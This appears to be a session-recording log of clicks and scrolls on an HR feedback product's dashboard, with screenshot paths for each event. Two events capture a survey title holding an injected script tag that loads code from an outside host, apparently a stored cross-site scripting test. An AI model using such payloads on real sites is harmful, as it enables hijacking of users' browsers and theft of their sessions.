 scroll, scrollTop: 511, scrollLeft: 0, axis: vertical  click at bounding box center (1028, 36)  click at bounding box center [1028, 36]  click at bounding box center (1235, 36)  click on "What's New test survey <script src=//cc.x.vaadata.it></script> test survey  Sent by:  test | 01 Jul | Anonymous Mandatory" at bounding box center (1062, 470)  click on "Quick Actions Try a Feedback Friday 10x adoption & create feedback habits with this! Try Feedback Friday Free 15 min strategy chat? Let's talk HR Hurdles & Solutions (whether you purchase Wrenly or not) Let's chat Recognize Great Work! Test out recognitions that motivate your team. Test Recognitions View Recognition Wall Highlight team wins on office screens or during company meeting. View recognitions Try Suggestion Box This lets your team share feedback with you anytime! Send suggestion See Performance Insights Get inspired by checking out a sample performance report! View report View AI Engagement Report Check out this sample report that makes C Suite fall off their chair! View report Create Performance Review From Chaos to simplicity. Trigger a performance review in Wrenly! Create review Get Started Tutorials What's New test survey <script src=//cc.x.vaadata.it></script> test survey  Sent by:  test | 01 Jul | Anonymous Mandatory" at bounding box center [743, 483]  click  scroll, scrollTop: 0, scrollLeft: 340, axis: horizontal  click at bounding box center (857, 510) 